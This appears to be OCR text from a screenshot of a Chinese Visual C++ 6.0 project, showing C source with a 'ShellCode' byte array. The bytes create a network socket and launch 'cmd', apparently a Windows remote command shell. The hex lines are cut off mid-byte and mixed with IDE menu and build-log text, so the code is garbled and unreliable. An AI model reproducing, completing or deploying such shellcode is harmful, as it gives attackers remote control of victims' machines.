 文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members main
#include<windows.h>
223 classes
#include<stdio.h>
"C:\Documents and Settings\Owner\桌面\Debug\223.exe"
char ShellCode[] =
"\x55\x83\xEC\x50\x8B\xEC\xB8\x27\xD8\x81\x7C\x89\x45\x04\xB8\x6
"\x86\x7C\x89\x45\x0C\xB8\x17\x0E\x81\x7C\x89\x45\x10\xB8\x12\x1
"\x7C\x89\x45\x18\xB8\x55\x6A\xA2\x71\x89\x45\x1C\xB8\x11\x42\xA
"\x89\x45\x24\xB8\xD3\x8C\xA2\x71\x89\x45\x28\xB8\x40\x10\xA3\x7
"\x45\x30\xB8\x6F\x67\xA2\x71\x89\x45\x34\xB8\x00\x00\x00\x00\xC
"\x40\x00\xC6\x45\x44\x00\xC6\x45\x48\x00\x81\xEC\x90\x01\x00\x0
"\x6A\x06\x6A\x01\x6A\x02\xFF\x55\x20\x8B\xD8\x33\xFF\x57\x57\xB
"\x56\x53\xFF\x55\x24\x47\x47\x57\x53\xFF\x55\x28\x6A\x10\x8D\x3
"\x33\xFF\x47\x57\x33\xFF\x57\x6A\x0C\x8B\xF4\x57\x56\x8D\x45\x3
"\x56\x8D\x45\x44\x50\x8D\x45\x40\x50\xFF\x55\x04\x81\xEC\x80\x0
"\x00\x00\x00\x59\xF3\xAB\x8D\x3C\x24\xB8\x01\x01\x00\x00\x89\x4
"\x3C\x89\x47\x3C\x8B\x45\x3C\x89\x47\x40\xB8\x63\x6D\x64\x00\x8
"\x51\x51\x41\x51\x49\x51\x51\x8D\x47\x64\x50\x51\xFF\x55\x08\x8
"\x51\x51\x8D\x7D\x48\x57\xB8\x00\x04\x00\x00\x50\x56\x8B\x45\x3
"\x19\x33\xC9\x51\x57\xFF\x37\x56\xFF\x75\x38\xFF\x55\x14\x33\xC
"\xC3\x33\xC9\x51\xB8\x00\x04\x00\x00\x50\x56\x53\xFF\x55\x34\x8
"\x75\x44\xFF\x55\x10\xEB\xA4";
ClassV... FileView
223.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果